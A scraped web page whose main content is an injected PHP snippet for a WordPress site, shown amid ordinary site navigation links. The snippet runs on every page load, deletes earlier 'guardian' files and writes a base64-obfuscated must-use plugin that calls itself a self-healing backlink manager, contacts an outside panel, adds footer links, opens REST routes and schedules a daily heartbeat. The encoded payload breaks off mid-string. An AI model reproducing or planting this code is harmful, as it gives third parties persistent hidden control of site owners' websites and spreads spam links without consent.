
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ
Apps
Business
Entertainment
Games
Health
News
Politics
Sports
Technology
Travel
Contact Us
Connect with us